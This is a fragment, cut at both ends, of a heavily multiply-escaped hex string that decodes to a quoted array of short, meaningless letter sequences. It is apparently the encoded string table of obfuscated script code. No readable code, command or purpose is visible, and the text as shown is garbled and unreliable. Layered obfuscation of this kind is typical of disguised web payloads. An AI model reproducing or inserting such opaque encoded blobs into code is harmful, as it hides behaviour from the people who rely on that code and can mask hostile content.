5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x52\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x31\x45\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x43\x22\x2c\x22\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x57\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x4b\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x32\x63\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x46\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x66\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x5a\x5c\x5c\x5c\x5c\x59\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x33\x61\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x67\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x32\x62\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x33\x79\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x32\x53\x5c\x5c\x5c\x5c\x33\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x33\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x45\x5c\x5c\x5c\x5c\x33\x78\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x31\x4d\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x31\x5a\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x31\x69\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x77\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x31\x56\x5c\x5c\x5c\x5c\x31\x55\x5c\x5c\x5c\x5c\x32\x66\x5c\x5c\x5c\x5c\x4e\x5c\x5c\x5c\x5c\x55\x5c\x5c\x5c\x5c\x32\x45\x5c\x5c\x5c\x5c\x50\x5c\x5c\x5c\x5c\x58\x5c\x5c\x5c\x5c\x31\x6e\x5c\x5c\x5c\x5c\x51\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x31\x7a\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x53\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x4e\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x